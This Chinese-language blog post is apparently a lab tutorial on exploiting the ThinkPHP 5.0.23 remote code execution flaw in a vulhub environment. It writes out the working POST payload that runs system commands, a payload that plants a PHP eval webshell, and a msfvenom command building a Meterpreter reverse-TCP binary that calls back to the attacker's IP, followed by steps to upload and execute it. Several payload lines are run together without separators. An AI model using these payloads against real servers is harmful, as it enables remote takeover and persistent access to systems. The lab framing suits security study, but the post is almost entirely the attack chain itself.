本文主要是介绍ThinkPHP漏洞先通过bur得到shell 再通过msf得到meterpreter,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

实验前提

靶机 172.23.19.153

攻击机 172.23.19.152

漏洞使用的是vulhubThinkPHP 5.0.23-Rce

第一种 使用BurpSuite



1 访问 http://172.23.19.153:8080/index.php?s=captcha

2 通过burp截取get数据包 更改数据请求方式为post数据包

直接把GET就改为POST 并且加上一条POST特有语句

Content-Type: application/x-www-form-urlencoded



3 发送至request模块

构造poc 执行 ls id pwd 命令

_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=pwd_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id构造poc创建shell.php 写入一句话木马



_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo '<?php @eval($_POST['shell'])?>' >shell.php使用蚁剑进行连接

使用msfvenom 生成 可执行payload



msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=172.23.19.152 LPORT=7777 SessionCommunicationTimeout=0 SessionExpirationTimeout=0 -f elf > ss.elf



在监听模块 监听 (生成执行文件的端口要和这里保持一致)



把可执行程序 ss.elf 拖拽到蚁剑当中 修改权限为777 并且执行

于是得到了 meterpreter

这篇关于ThinkPHP漏洞先通过bur得到shell 再通过msf得到meterpreter的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!